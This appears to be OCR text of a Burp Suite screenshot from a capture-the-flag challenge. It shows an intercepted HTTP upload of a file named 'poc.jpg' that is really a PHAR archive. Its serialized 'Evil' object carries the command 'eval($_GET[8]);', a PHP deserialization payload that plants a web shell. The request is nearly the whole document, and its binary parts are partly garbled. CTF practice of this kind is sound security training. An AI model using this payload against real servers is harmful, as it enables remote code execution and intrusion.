 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81
Content-Length: 364
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz6pC9wk9HYosqRG0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryz6pC9wk9HYosqRG0
Content-Disposition: form-data; name="file"; filename="poc.jpg"
Content-Type: image/jpeg
<?php __HALT_COMPILER(); ?>
g□□□1O:4:"Evil":1:{s:3:"cmd";s:16:"eval($_GET[8]);";}□flag.txt□□□Dc□♠~ □test
------WebKitFormBoundaryz6pC9wk9HYosqRG0--
? < + > Type a search term